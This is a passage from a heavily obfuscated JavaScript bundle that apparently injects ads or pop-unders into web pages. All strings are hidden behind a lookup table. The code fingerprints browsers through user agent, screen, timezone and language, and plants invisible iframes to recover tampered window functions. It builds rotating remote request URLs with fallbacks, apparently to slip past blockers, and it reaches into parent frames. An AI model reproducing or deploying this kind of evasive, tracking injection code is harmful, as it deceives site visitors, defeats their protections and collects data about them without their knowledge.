r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bd*i[$.Ei]%$.ch,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cB](function(n,t){return(n<<$.GI)-n+t[$.bi]($.BC)&$.ch;},$.BC);},t.H=function(){return[i[$.Bl],$.al][$.ah]($.cH);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.di]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.di]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=M[$.Jm](c[$.Hm](m)[$.dI]()/$.GJ)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dn](function(n){return n[$.fb]($.fd);}),u=e[$.Hm](l)[$.bE](),o=new P(u)[$.ed]()[$.Hm](w),i=o[$.dI](),c=o[$.dI]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bJ]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fk);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dk]),($.BC,e._n)(window[$.bf][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.cb][$.cj]),($.BC,e.gn)(navigator[$.dr]||navigator[$.el])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bJ],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fw+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.cb][$.cj],u=new window[$.cI]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bg]($.cJ,e),u[$.cA]=function(){r[$.DE]=u[$.eI](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.by]();break;case $.Bu:r.id=t[$.bJ];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ay]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bp]||t[$.cd]||r[$.cd],u=window[$.bq]||t[$.ce]||r[$.ce],o=t[$.br]||r[$.br]||$.BC,i=t[$.bs]||r[$.bs]||$.BC,c=n[$.be](),f=c[$.ai]+(e-o),a=c[$.ay]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bD]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.ax](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dB]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cB](function(n,t){return n[$.cs](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.az]=c[$.Ea],t[$.bA]=i.B,t[$.bB]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bC+($.x===i.k?$.cx:$.cz)+$.de+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bo](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bz].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bz].fp||(n[$.y][$.k][$.bz].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bj]=n,a[$.Fl]=t,a[$.bk]=r,a[$.bl]=f?f[$.bl]:u,a[$.bm]=i,a[$.bn]=e,(a[$.bu]=o)&&o[$.dH]&&(a[$.dH]=o[$.dH]),l[$.ax](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.ax](a);}catch(n){}break;case $.x:n[t][$.ax](a);break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bz].fp||d,f=window[c][$.ae](function(n){return n[$.bk]===r&&n[$.bl];})[$.dI](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.ax](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bk]===t&&r[e][$.bj]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bk]);});break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d,r=n[t]||[];break;}}})[$.cB](function(n,t){return n[$.cs](t);},[])[$.l](function(n){try{n[$.bu].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bz].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bE]();o&&o!==o[$.ai]&&o[$.ai][$.bf][$.s];)v[$.ax](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.zn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.dj;break;case $.BC:($.BC,v[$.Eb])($.as);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dm+k(n);break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Hn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.ea+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cF](function(n){return n;})[$.fH](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.ga)[$.cF](function(n){return B[y]=c,n;})[$.fH](function(){return i&&!($.BC,f.F)()&&t[$.gg](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dI]();break;}}}(o,n,t,r,e,u)[$.cF](function(n){return n&&n[$.DE]?n:$.$($.ef,$.eh,$.DE,n);});break;case $.x:var o=(r=r?r[$.cw]():$.Bn)&&r!==a.Yn?[][$.cs](b):(i=[B[y]][$.cs](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.aw),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.da+n:o[$.Ju](n)?$.Hi+window[$.cb][$.fe]+n:window[$.cb][$.cj][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cs](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ee][$.A];break;case $.BC:var r=[][$.dn][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.am]=window,void $.BC!==window[$.bf]&&(e[$.ck]=window[$.bf])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.an]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bo](t),e[$.am]=window[$.ai],e[$.Jq]=e[$.am][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.eg]=e[$.Jq][$.a][$.Cc],e[$.eg][$.m][$.q]&&$.IJ!==e[$.eg][$.m][$.q]||(e[$.eg][$.m][$.q]=$.fz),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cC);}catch(n){$.eF==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.fA),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cF](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dI]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bv]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dI]()[$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]()[$.Hm]($.Bn)[$.cB](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.z=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.z=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bo](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.an])[$.p](e);break;case $.Bu:var u=e[$.w][$.bg][$.Bs](o[$.Cb][$.am],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case 